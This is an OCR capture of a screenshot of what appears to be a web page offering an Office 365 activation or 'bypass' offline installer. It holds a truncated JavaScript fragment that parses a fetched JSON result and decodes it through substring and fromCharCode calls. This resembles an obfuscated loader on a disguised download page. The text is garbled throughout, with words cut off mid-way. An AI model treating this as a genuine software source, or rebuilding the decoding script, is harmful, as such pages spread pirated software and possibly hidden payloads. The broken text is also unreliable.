
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i Verify
Processor: 1 GHz CPU for bypass RAM: 4
GB for tools Disk space: Free: 64 GB
Microsoft Office enhances productivity and
Micr
creativity at work and…
Continue reading
365
With
Published
30 June 2026
Acti
Categorized as
Technologie - IT
Offl
Insta
V24